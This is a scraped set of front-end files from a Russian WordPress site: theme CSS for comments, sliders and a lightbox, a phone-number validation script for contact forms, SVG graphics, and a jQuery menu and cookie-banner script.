    transition: all .3s ease
}

@media (min-width: 992px) {
    .comment-list .comment-footer {
        opacity:0;
        filter: "alpha(opacity=0)"
    }
}

.comment-reply-link {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    font-size: .85em
}

.comment-reply-link:before {
    content: "\f112";
    font: normal normal normal 14px/1 FontAwesome;
    margin-right: 10px
}

.comment-box:hover .comment-time {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.comment-box:hover .comment-footer {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

@media (min-width: 768px) {
    .comment-respond .comment-form-author,.comment-respond .comment-form-email,.comment-respond .comment-form-url {
        width:32%;
        float: left;
        margin-left: 2%
    }
}

.comment-respond .comment-form-author {
    margin-left: 0
}

.comment-respond .comment-form-comment:before {
    content: "";
    display: block;
    clear: both
}

.comment-respond .comment-form-author label,.comment-respond .comment-form-comment label,.comment-respond .comment-form-email label,.comment-respond .comment-form-url label {
    display: block
}

.comment-respond .comment-form-author input,.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment input,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email input,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url input,.comment-respond .comment-form-url textarea {
    display: block;
    width: 100%;
    border: 1px solid #ccc;
    padding: 6px 12px;
    line-height: 1.42857143;
    outline: 0
}

.comment-respond .comment-form-author input:focus,.comment-respond .comment-form-author textarea:focus,.comment-respond .comment-form-comment input:focus,.comment-respond .comment-form-comment textarea:focus,.comment-respond .comment-form-email input:focus,.comment-respond .comment-form-email textarea:focus,.comment-respond .comment-form-url input:focus,.comment-respond .comment-form-url textarea:focus {
    border-color: #008acf
}

.comment-respond .comment-form-author textarea,.comment-respond .comment-form-comment textarea,.comment-respond .comment-form-email textarea,.comment-respond .comment-form-url textarea {
    resize: vertical
}

.comment-respond .form-submit:before {
    content: "";
    clear: both;
    display: block
}

.comment-respond .comment-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.comment-respond .comment-notes-after:after,.comment-respond .comment-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.comment-respond .comment-notes-after:after {
    clear: both
}

.comment-respond .comment-reply-title {
    font-size: 1.2em;
    font-weight: 700;
    margin-top: 25px;
    margin-bottom: 10px
}

.comment-respond .comment-smiles {
    margin-bottom: 4px
}

.comment-respond .comment-smiles img {
    max-height: 1.5em;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.comment-respond .comment-smiles img:hover {
    opacity: .9;
    filter: "alpha(opacity=90)";
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2)
}

.comment-respond .comment-form-cookies-consent {
    font-size: .9em
}

.comment-respond .comment-form-cookies-consent input[type=checkbox] {
    margin-right: 5px
}

.pagination {
    margin-bottom: 35px
}

.pagination .nav-links {
    text-align: center
}

.pagination .page-numbers {
    display: inline-block;
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #efede7;
    color: #999;
    border-radius: 3px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.pagination a.page-numbers {
    color: #333
}

.pagination a.page-numbers:hover {
    background: #5a80b1;
    color: #fff
}

.pagination .current {
    background: #5a80b1;
    color: #fff
}

.page-links {
    margin-bottom: 30px
}

.page-links__item {
    padding: 6px 14px;
    margin: 0 2px;
    text-decoration: none;
    background: #5a80b1;
    color: #fff;
    border-radius: 3px
}

@media (max-width: 576px) {
    .page-links__item {
        line-height:2.5
    }
}

.page-links a {
    text-decoration: none;
    color: #333;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.page-links a .page-links__item {
    background: #efede7;
    color: #333
}

.scrolltop {
    opacity: .7;
    filter: "alpha(opacity=70)";
    position: relative;
    display: none;
    width: 50px;
    height: 50px;
    position: fixed;
    bottom: 40px;
    right: 20px;
    border: none;
    background: rgba(0,0,0,.2);
    outline: 0;
    cursor: pointer;
    z-index: 500;
    border-radius: 4px
}

.scrolltop:after {
    content: "\f102";
    font: normal normal normal 20px/1 FontAwesome;
    color: #fff
}

@media (min-width: 1600px) {
    .scrolltop {
        right:100px
    }
}

@media (min-width: 1900px) {
    .scrolltop {
        right:200px
    }
}

.scrolltop:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.contact-form {
    margin-bottom: 15px
}

.contact-form input,.contact-form textarea {
    padding: 7px 15px;
    border: 1px solid #ccc;
    margin-bottom: 7px
}

.contact-form input {
    width: 60%
}

.contact-form textarea {
    width: 100%
}

.contact-form .errors {
    margin: -5px 0 15px;
    color: #dd284f
}

.contact-form .contact_message {
    font-size: 20px
}

.contact-form .contact-form-notes-after {
    font-size: 85%;
    margin-bottom: 15px
}

.contact-form .contact-form-notes-after:after,.contact-form .contact-form-notes-after:before {
    content: " ";
    display: table;
    line-height: 0
}

.contact-form .contact-form-notes-after:after {
    clear: both
}

.contact-form .contact_submit:before {
    content: "";
    clear: both;
    display: block
}

.contact_email .email {
    display: none
}

.sitemap-list h3 a {
    color: #333;
    text-decoration: none;
    border-bottom: 1px solid transparent
}

.sitemap-list h3 a:hover {
    border-bottom: 1px solid rgba(0,0,0,.3)
}

.sitemap-list ul li {
    margin: 6px 0
}

.sitemap-list>ul {
    margin-left: 0
}

.sitemap-list>ul .sitemap-list__block,.sitemap-list>ul .sitemap-list__header {
    padding-left: 0
}

.sitemap-list>ul .sitemap-list__block:before,.sitemap-list>ul .sitemap-list__header:before {
    display: none!important
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 2px solid #5a80b1;
    margin: 15px 0
}

.spoiler-box__title {
    position: relative;
    cursor: pointer;
    padding: 15px 30px 15px 20px
}

.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    top: 48%;
    right: 10px;
    width: 15px;
    height: 9px;
    margin-top: -5px;
    color: #5a80b1
}

.spoiler-box__title.active:after {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    -ms-transform: rotate(180deg)
}

.spoiler-box__body {
    display: none;
    padding: 20px;
    background: #fbfbfb
}

.search-form {
    position: relative
}

.search-form__text {
    padding-right: 50px;
    border-radius: 4px
}

.search-form__submit {
    position: absolute;
    display: block;
    top: 1px;
    right: 1px;
    width: 35px;
    bottom: 1px;
    background: 0 0;
    border: none;
    cursor: pointer;
    opacity: .5;
    filter: "alpha(opacity=50)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.search-form__submit:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.search-form__submit:after {
    content: "\f002";
    font: normal normal normal 14px/1 FontAwesome;
    color: #000
}

.breadcrumb {
    font-size: 80%;
    color: #999;
    margin-bottom: 10px
}

.breadcrumb a {
    color: #999
}

.b-r {
    margin: 10px 0 25px
}

.b-r--before-site-content {
    margin: 0 0 60px;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width: 1200px) {
    .b-r--before-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.b-r--after-site-content {
    background: #fff;
    margin: 0 auto;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 25px
}

@media (min-width: 1200px) {
    .b-r--after-site-content {
        padding-left:40px;
        padding-right: 40px
    }
}

.author-box {
    border-top: 1px solid #eaeaea;
    padding: 15px 20px 15px;
    margin-bottom: 30px
}

.author-box:after,.author-box:before {
    content: " ";
    display: table;
    line-height: 0
}

.author-box:after {
    clear: both
}

@media (min-width: 992px) {
    .author-box {
        padding:35px 0 25px
    }
}

.author-box__ava {
    float: left;
    margin-right: 20px
}

.author-box__ava img {
    border-radius: 50%
}

.author-box__body {
    overflow: hidden
}

.author-box__author,.author-box__social-title {
    font-family: inherit;
    font-weight: 600;
    margin-bottom: 10px
}

.author-box__author em,.author-box__social-title em {
    margin-left: 10px;
    font-weight: 400;
    color: #777;
    font-size: .8em
}

.author-box__description {
    font-size: .9em;
    line-height: 1.3
}

.author-box .social-links {
    text-align: left;
    padding-left: 5px;
    padding-right: 5px
}

.the-designer {
    margin-bottom: 30px
}

.the-designer-block {
    border: 1px dotted #bccae2;
    padding: 10px;
    margin: 15px 0;
    background: #f0f7ff;
    text-align: center;
    font-size: 14px;
    color: #5e7a9a;
    cursor: pointer;
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.the-designer-block:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-b {
    position: relative;
    margin: 5px -1px;
    padding: 10px 0;
    border: 1px dashed rgba(188,202,226,.8)
}

.the-designer-b:after {
    content: "";
    clear: both;
    display: block
}

.the-designer-b:hover {
    border-color: #bccae2
}

.the-designer-b.ui-sortable-placeholder {
    background: #eee
}

.the-designer-t {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 128px;
    background: rgba(188,202,226,.1);
    z-index: 100
}

.the-designer-t__clone,.the-designer-t__move,.the-designer-t__remove,.the-designer-t__settings {
    float: left;
    width: 30px;
    height: 30px;
    margin-left: 2px;
    opacity: .8;
    filter: "alpha(opacity=80)";
    cursor: pointer
}

.the-designer-t__clone:hover,.the-designer-t__move:hover,.the-designer-t__remove:hover,.the-designer-t__settings:hover {
    opacity: 1;
    filter: "alpha(opacity=100)"
}

.the-designer-t__move {
    background: #eee url(../../images/the-designer/icon-move.svg) center center no-repeat;
    cursor: move
}

.the-designer-t__clone {
    background: #eee url(../../images/the-designer/icon-clone.svg) center center no-repeat
}

.the-designer-t__remove {
    background: #eee url(../../images/the-designer/icon-remove.svg) center center no-repeat
}

.the-designer-t__settings {
    background: #eee url(../../images/the-designer/icon-settings.svg) center center no-repeat
}

.the-designer-add {
    padding: 20px 0;
    text-align: center;
    cursor: pointer;
    background: rgba(188,202,226,.3)
}

.the-designer-o {
    display: none;
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,.5);
    z-index: 99998
}

.the-designer-m {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    width: 600px;
    padding: 30px;
    background: #fff;
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    z-index: 99999
}

.the-designer-add-block {
    float: left;
    width: 23%;
    margin: 1%;
    height: 100px;
    border: 1px solid rgba(188,202,226,.5);
    text-align: center;
    font-size: 14px;
    color: #555;
    cursor: pointer
}

.the-designer-add-block:hover {
    border-color: #bccae2;
    background: rgba(188,202,226,.3)
}

.the-designer-s {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 30px;
    background: #bccae2;
    text-align: center;
    z-index: 999;
    cursor: pointer
}

.td-row {
    margin-right: -15px;
    margin-left: -15px
}

.td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 768px) {
    .td-col-1,.td-col-10,.td-col-11,.td-col-12,.td-col-2,.td-col-3,.td-col-4,.td-col-5,.td-col-6,.td-col-7,.td-col-8,.td-col-9 {
        float:left
    }

    .td-col-12 {
        width: 100%
    }

    .td-col-11 {
        width: 91.66666667%
    }

    .td-col-10 {
        width: 83.33333333%
    }

    .td-col-9 {
        width: 75%
    }

    .td-col-8 {
        width: 66.66666667%
    }

    .td-col-7 {
        width: 58.33333333%
    }

    .td-col-6 {
        width: 50%
    }

    .td-col-5 {
        width: 41.66666667%
    }

    .td-col-4 {
        width: 33.33333333%
    }

    .td-col-3 {
        width: 25%
    }

    .td-col-2 {
        width: 16.66666667%
    }

    .td-col-1 {
        width: 8.33333333%
    }
}

.card-slider-container {
    margin-left: auto;
    margin-right: auto;
    position: relative;
    overflow: hidden;
    z-index: 1;
    width: 100%;
    min-height: 200px
}

.card-slider-container.slider-content {
    margin-bottom: 30px
}

@media (min-width: 768px) {
    .card-slider-container {
        min-height:400px
    }

    .card-slider-container.slider-content {
        min-height: 300px
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 6.1%;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    opacity: .2;
    filter: "alpha(opacity=20)";
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8;
    filter: "alpha(opacity=80)"
}

.card-slider-container .swiper-pagination-bullet {
    background: #fff
}

.card-slider-container .swiper-pagination-bullet-active {
    opacity: 1;
    background: #007aff
}

@media (min-width: 768px) {
    .slider-content .card-slider__image {
        min-height:300px
    }
}

.card-slider__image {
    min-height: 200px;
    background-size: cover;
    background-position: center
}

@media (min-width: 768px) {
    .card-slider__image {
        min-height:400px
    }
}

.card-slider__image img {
    display: block;
    border-radius: 3px
}

.card-slider__body {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    color: #fff;
    padding: 6% 10% 10%;
    background-image: -webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.8)));
    background-image: -o-linear-gradient(top,transparent,rgba(0,0,0,.8));
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,.8));
    border-radius: 0 0 3px 3px
}

@media (min-width: 768px) {
    .card-slider__body {
        padding:11% 10% 6%
    }
}

.card-slider__body-inner {
    max-width: 1100px;
    margin: 0 auto
}

.card-slider__category {
    display: inline-block;
    background: #5a80b1;
    color: #fff;
    padding: 1px 10px;
    margin-bottom: 10px;
    font-size: .75em;
    border-radius: 3px
}

.card-slider__category:hover {
    color: #fff
}

.card-slider__title {
    font-size: 1.1em;
    font-weight: 700
}

@media (min-width: 576px) {
    .card-slider__title {
        font-size:1.5em
    }
}

@media (min-width: 768px) {
    .card-slider__title {
        font-size:1.8em
    }
}

.card-slider__excerpt {
    font-size: .95em;
    opacity: .75
}

@media (max-width: 767px) {
    .card-slider__excerpt {
        display:none
    }
}

.card-slider-container .swiper-button-next,.card-slider-container .swiper-button-prev {
    opacity: .1;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.card-slider-container .swiper-button-next:hover,.card-slider-container .swiper-button-prev:hover {
    opacity: .8
}

.card-slider-container:hover .swiper-button-next,.card-slider-container:hover .swiper-button-prev {
    opacity: .4
}

.slider-thumbnails {
    margin: 0 auto 30px;
    padding: 10px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

@media (max-width: 575px) {
    .slider-thumbnails {
        display:none
    }
}

.slider-thumbnails .swiper-slide {
    cursor: pointer;
    opacity: .4;
    -webkit-transition: all .2s;
    -o-transition: all .2s;
    transition: all .2s
}

.slider-thumbnails .swiper-slide:hover {
    opacity: .7
}

.slider-thumbnails .swiper-slide-thumb-active {
    opacity: 1
}

.slider-thumbnails__slide {
    position: relative;
    height: 150px;
    color: #fff;
    background-size: cover;
    background-position: center
}

.slider-thumbnails__title {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 10px 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: rgba(0,0,0,.5);
    line-height: 1.3
}

.wpshoplightbox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: 0;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    width: 100%;
    z-index: 99992
}

.wpshoplightbox-bg {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: #1e1e1e;
    opacity: 0;
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    transition: all .4s
}

.wpshoplightbox-inner {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0
}

.wpshoplightbox-body {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    direction: ltr;
    overflow: visible;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    text-align: center;
    overflow-y: auto;
    z-index: 99994
}

.wpshoplightbox-image {
    position: absolute;
    top: 50px;
    left: 10px;
    right: 10px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-transform: scale(0) translateZ(0);
    transform: scale(0) translateZ(0);
    z-index: 99995
}

@media (min-width: 768px) {
    .wpshoplightbox-image {
        top:70px;
        left: 70px;
        right: 70px
    }
}

.wpshoplightbox-image img {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    max-width: 100%;
    max-height: 100%
}

.wpshoplightbox-close {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    opacity: .5;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    z-index: 99996
}

@media (min-width: 768px) {
    .wpshoplightbox-close {
        top:40px;
        right: 40px
    }
}

.wpshoplightbox-close:hover {
    opacity: 1
}

.wpshoplightbox--open {
    display: block
}

.wpshoplightbox--open .wpshoplightbox-bg {
    opacity: .9
}

.wpshoplightbox--open .wpshoplightbox-image {
    -webkit-transform: scale(1) translateZ(0);
    transform: scale(1) translateZ(0)
}

.wpshoplightbox-scroll {
    overflow: hidden;
    height: auto
}

 

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/iti/js/ini.js
body_size: 3115
content:
const inputs = document.querySelectorAll('.wpcf7-tel');

inputs.forEach(function (input, index) {
	console.log(input);
	const iti = window.intlTelInput(input, {
		// allowDropdown: false,
		// autoPlaceholder: "off",
		// containerClass: "test",
		// countryOrder: ["jp", "kr"],
		// countrySearch: false,
		// customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
		//   return "e.g. " + selectedCountryPlaceholder;
		// },
		// dropdownContainer: document.querySelector('#custom-container'),
		// excludeCountries: ["us"],
		// fixDropdownWidth: false,
		// formatAsYouType: false,
		// formatOnDisplay: false,
		// geoIpLookup: function(callback) {
		//   fetch("https://ipapi.co/json")
		//     .then(function(res) { return res.json(); })
		//     .then(function(data) { callback(data.country_code); })
		//     .catch(function() { callback(); });
		// },
		// hiddenInput: () => "phone_full",
		i18n: { 'ru': 'Россия' },
		initialCountry: "ru",
		nationalMode: false,
		// onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
		// placeholderNumberType: "MOBILE",
		// showFlags: false,
		separateDialCode: true,
		// strictMode: true,
		// useFullscreenPopup: true,
		// utilsScript: "/build/js/utils.js", // leading slash (and http-server) required for this to work in chrome
		// validationNumberType: null,
	});
	//window.iti = iti; // useful for testing

	const form = input.closest( '.wpcf7-form' );
	const button = form.querySelector( '.wpcf7-submit' );
	const errorMap = ["Неверный номер", "Неверный код страны", "Слишком короткий", "Слишком длинный", "Неверный номер"];

	const reset = () => {
		input.classList.remove("error");
		const errorMsg = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( errorMsg ) {
			errorMsg.remove();
		}
		button.disabled = false;
	};

	const showError = (msg) => {
		input.classList.add("error");
		const errorMsg = document.createElement('div');
		errorMsg.classList.add('wpcf7-not-valid-tip');
		errorMsg.classList.add('iti-error');
		errorMsg.innerHTML = msg;
		const errorEl = input.closest('.wpcf7-form-control-wrap').parentNode.querySelector('.wpcf7-not-valid-tip');
		if ( ! errorEl ) {
			input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('afterend', errorMsg );
			//input.closest('.wpcf7-form-control-wrap').insertAdjacentElement('beforeend', errorMsg );
		}
	};

	const validateTel = () => {
		if ( input.value.trim() && ! iti.isValidNumber() ) {
			const errorCode = iti.getValidationError();
			const msg = errorMap[errorCode] || "Неверный номер";
			showError(msg);
			form.querySelector( '.wpcf7-submit' ).disabled = true;
		}
		const code = form.querySelector( '.iti__selected-dial-code' ).textContent;
		const field = form.querySelector( '.wpcf7-country-code' );
		if ( field ) {
			field.value = code;
		}
	}

	// on keyup / change flag: reset
	input.addEventListener('change', reset);
	input.addEventListener('keyup', reset);
	input.addEventListener('blur', validateTel);
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/logo.svg
body_size: 30057
content:
<svg width="256" height="118" viewBox="0 0 256 118" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="256" height="118" fill="url(#pattern0_22_837)"/>
<defs>
<pattern id="pattern0_22_837" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_22_837" transform="scale(0.00390625 0.00847458)"/>
</pattern>
<image id="image0_22_837" width="256" height="118" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/js/scripts.js
body_size: 3468
content:
(function ($) {
    const $siteHeader = $(".header");
    const $menu = $(".header__menu > ul", $siteHeader);

    // Toggle submenu
    $(".header__toggler").on("click", function (event) {
        event.preventDefault();

        if ($(this).attr("aria-expanded") === "false") {
            $(this).attr("aria-expanded", "true");
            $("body").addClass("menu-open"); // this should go last
        } else {
            $("body").removeClass("menu-open"); // this should go first
            $(this).attr("aria-expanded", "false");
        }
    });

    $(".home__nav-btn--icon").on("click", function (event) {
        event.preventDefault();
        $(this).toggleClass("active");
		$(this).next().slideToggle();
    });

    // $(document).on('change', '.callback__select-choose', function() {

    //     var $wrapper = $(this).closest('.callback__Wrapper');
    //     var $lineDiv = $wrapper.find('.callback__line-for-select');
    //     var selectedValue = $(this).val();
    //     var $input = $wrapper.find('.callback__line-for-select input');

    //     var placeholderMap = {
    //         'Телефонный звонок': 'Введите номер телефона',
    //         'WhatsApp': 'Введите номер WhatsApp',
    //         'Telegram': 'Введите username Telegram',
    //     };

    //     $input.inputmask('remove');

    //     if (!selectedValue || selectedValue.trim() === '') {
    //         $lineDiv.hide();
    //         // $input.attr('placeholder', '');
 
    //     } else {
    //         $lineDiv.show();
            
    //         // var placeholderText = placeholderMap[selectedValue] || 'Введите данные для связи';

    //         // $input.attr('placeholder', placeholderText);
    //         // $input.val('');
 
    //         // if (selectedValue === 'Telegram') {
    //         //     $input.inputmask("@*{1,}");
    //         // } else {
    //         //   //  $input.inputmask("+7 (999) 999-99-99");
    //         // } 
    //     }
    // });

    // Toggle submenu
    $(".menu__item---has-children > a.menu__submenu-toggler", $menu).on(
        "click",
        function (event) {
            event.preventDefault().stopPropagation();

            /*
			const $a = $( this );
			const $li = $a.closest( '.menu-item-has-children' );
			if ( ! $li.hasClass( 'open' ) ) {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
				$li.addClass( 'open' );
			} else {
				$( '.menu-item-has-children', $menu ).removeClass( 'open' );
			}
			*/
        }
    );

    function getCookie(name) {
        let matches = document.cookie.match(
            new RegExp(
                "(?:^|; )" +
                    name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") +
                    "=([^;]*)"
            )
        );
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }

    function setCookie(name, value) {
        const days = 365;
        const date = new Date();
        date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
        const expires = "expires=" + date.toUTCString();
        document.cookie = `${name}=${value}; ${expires}; path=/`;
    }

    if (getCookie("msgCookie") != "2") {
        $(".info-cookie").show();
    }

    setCookie("msgCookie", "2");

    $(".info-cookie__btn-close").on("click", function () {
        $(".info-cookie").remove();
        console.log(222);
    });
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.lezard.ru/wp-content/themes/root_child/assets/img/callback.svg
body_size: 3483
content:
<svg width="300" height="288" viewBox="0 0 300 288" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.0996999 256.34C5.56197 244.239 9.34607 231.266 10.5307 218.063C11.0407 211.877 10.5718 205.518 11.8469 199.356C12.0032 198.484 12.4145 196.79 12.5708 195.918L12.76 195.062L13.015 194.223C13.9528 190.941 15.195 187.42 16.6593 184.368C25.7493 165.489 42.3336 150.797 61.2048 142.118C71.792 137.256 83.3993 133.916 95.1712 134.253C106.499 134.813 117.761 136.326 129.031 137.577C132.815 138.095 138.359 138.835 142.119 138.901C155.19 139.132 168.566 137.017 181.687 134.92C191.032 133.571 200.591 133.151 209.92 135.134C212.898 135.816 216.657 137.338 219.043 139.946C222.309 143.45 224.966 147.753 225.122 152.713C225.32 161.359 217.052 166.912 210.2 170.194C197.474 176.035 183.678 178.495 169.874 179.778C160.99 180.74 151.612 179.959 142.843 180.313C129.755 181.11 117.316 186.836 107.124 194.997C105.939 195.918 104.459 194.264 105.536 193.195C112.109 186.852 120.006 181.686 128.751 178.47C137.331 175.039 147.087 174.694 156.071 174.595C164.881 174.365 173.667 173.238 182.313 171.568C191.008 169.931 221.815 162.486 217.488 150.665C216.641 148.246 214.946 145.828 212.988 144.141C211.87 143.261 210.117 142.578 208.217 142.11C202.121 140.719 195.458 140.843 189.198 141.205C173.461 142.998 158.07 146.437 141.913 145.836C137.89 145.746 132.214 144.898 128.192 144.355C119.307 143.212 110.398 142.184 101.489 141.287C97.2524 140.81 92.8596 140.588 88.623 140.884C59.4772 143.845 29.1715 164.781 18.5513 192.455L17.523 195.523L17.268 196.288L17.0788 197.07L16.7004 198.641C14.9071 205.14 15.3019 211.564 14.5616 218.425C12.9986 232.064 8.68798 245.284 2.57583 257.508C2.23855 258.183 1.41594 258.454 0.749611 258.117C0.0915057 257.788 -0.179971 256.99 0.124403 256.332L0.0996999 256.34Z" fill="#314E95"/>
<path d="M76.6291 285.108C77.7479 264.863 87.8663 245.44 104.969 234.178C113.269 228.469 122.507 224.603 131.564 220.918C136.072 219.001 140.959 217.38 145.697 216.163C159.879 212.42 173.815 208.027 187.816 203.593C194.158 201.495 200.509 199.784 206.317 196.642C217.538 190.76 225.764 181.193 233.538 171.132C237.972 165.365 242.365 159.442 246.609 153.519C250.476 148.172 254.153 142.529 257.378 136.779C262.363 127.746 265.76 117.949 269.915 108.464C273.806 99.5466 278.347 90.5224 282.97 81.9423C285.035 77.9937 291.648 66.9869 292.998 62.775C294.207 59.3035 295.334 54.9353 291.023 53.9893C284.771 52.7636 277.697 55.1492 272.991 59.3693C269.75 62.3226 267.331 66.3946 264.979 70.5982C257.953 83.4559 250.945 96.4864 243.311 109.064C240.686 113.317 238.038 117.603 234.78 121.462C228.306 129.178 220.581 135.767 212.191 141.205C211.039 141.953 209.492 141.624 208.744 140.473C207.995 139.321 208.324 137.783 209.468 137.034C221.527 129.186 231.794 118.895 238.926 106.391C246.527 93.8622 253.437 81.021 260.487 68.1139C261.696 65.9504 262.955 63.7622 264.403 61.6316C269.536 53.5204 278.371 48.5764 288.045 48.5764C298.147 48.5929 301.191 55.6017 297.678 64.4861C296.074 69.2162 289.715 79.7541 287.264 84.2868L283.825 90.728C278.1 101.504 273.197 112.552 268.615 123.88C266.287 129.548 263.63 135.306 260.504 140.654C253.684 152.401 245.277 163.095 237.067 173.888C229.079 184.187 220.129 194.38 208.332 200.467C206.704 201.298 204.844 202.244 203.15 202.91C189.165 207.961 175.147 211.935 160.941 216.196C151.612 219.017 142.045 220.811 133.053 224.636C123.996 228.272 115.03 232.007 107.14 237.395C90.9758 247.933 81.3839 266.228 80.2569 285.363C80.1829 286.366 79.3109 287.123 78.3073 287.049C77.3037 286.975 76.5468 286.111 76.6127 285.108H76.6291Z" fill="#314E95"/>
<path d="M186.376 137.881C189.988 135.808 195.162 132.287 199.802 126.603C205.577 119.528 207.378 114.157 212.306 94.4545C212.306 94.4545 216.526 79.5156 224.481 60.0357C228.1 51.1595 231.407 44.0931 238.605 41.1974C242.529 39.618 246.346 39.7989 248.995 40.2267" stroke="#314E95" stroke-width="6.05" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M267.307 58.448C268.582 52.7636 270.293 47.1286 272.506 41.7321C273.723 38.5156 275.624 35.1264 275.731 31.8688C275.689 29.0307 274.661 23.9715 271.28 23.774C264.6 24.0044 257.246 31.7536 253.931 37.1912C252.006 40.2678 251.29 43.4185 250.616 47.0298C249.513 52.6978 248.288 58.6618 246.001 64.0501C240.629 76.2415 235.389 88.4164 230.412 100.772C227.582 107.905 224.653 115.3 220.252 121.708C215.958 128.232 210.874 134.237 205.132 139.535C204.12 140.464 202.549 140.407 201.611 139.395C200.682 138.391 200.748 136.82 201.743 135.89C207.148 130.831 211.919 125.106 215.933 118.895C220.129 112.651 222.737 105.799 225.517 98.8063C229.787 88.2025 234.188 77.6399 238.786 67.1678C242.085 60.3894 244.01 53.4463 245.285 46.018C245.647 44.1506 246.017 42.1845 246.634 40.1608C248.51 34.205 252.524 29.1541 257.049 25.0245C262.429 20.0064 272.958 14.2973 278.421 22.2686C280.913 26.135 281.785 30.9885 280.633 35.4307C279.844 38.3511 278.478 41.074 277.392 43.7393C275.229 48.8808 273.485 54.1538 272.152 59.575C271.297 62.7256 266.673 61.6315 267.307 58.4397V58.448Z" fill="#314E95"/>
